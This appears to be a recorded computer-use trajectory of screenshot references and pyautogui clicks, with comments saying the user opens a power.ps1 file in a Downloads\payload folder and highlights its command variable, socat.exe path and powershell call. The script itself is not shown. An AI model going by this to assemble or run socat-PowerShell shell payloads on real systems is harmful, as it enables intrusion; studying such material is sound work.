
pyautogui.moveTo(497, 574)

# Browse to Downloads\payload and open the power.ps1 script for reading.
pyautogui.click(58, 219)

pyautogui.doubleClick(252, 134)

pyautogui.moveTo(145, 359)

pyautogui.click(146, 140)

pyautogui.rightClick(176, 141)

pyautogui.doubleClick(146, 140)

# Highlight the command variable, socat.exe path and powershell call in power.ps1.
pyautogui.doubleClick(179, 101)

pyautogui.moveTo(267, 104)

pyautogui.doubleClick(275, 101)

pyautogui.moveTo(391, 108)

pyautogui.doubleClick(409, 101)

pyautogui.moveTo(730, 108)

pyautogui.doubleClick(332, 101)

pyautogui.click(452, 101)

pyautogui.moveTo(348, 380)

pyautogui.moveTo(267, 234)
